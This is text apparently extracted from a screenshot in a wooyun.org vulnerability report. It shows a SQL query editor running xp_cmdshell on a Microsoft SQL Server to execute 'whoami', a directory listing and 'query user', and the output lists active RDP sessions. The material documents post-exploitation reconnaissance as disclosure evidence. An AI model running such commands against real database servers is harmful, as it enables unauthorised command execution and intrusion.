 运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注
查询创建工具 查询编辑器
1 Exec master.dbo.xp_cmdshell 'whoami'
2 Exec master.dbo.xp_cmdshell 'dir d:\'
3 Exec master.dbo.xp_cmdshell 'query user'
信息 结果1 结果2 结果3
output
用户名 会话名 ID 状态 空闲时间 登录时间
rdp-tcp#0 3 运行中 1:10 2015/10/30 11:11
rdp-tcp#1 4 运行中 2 2015/10/30 16:30
(Null)
www.wooyun.org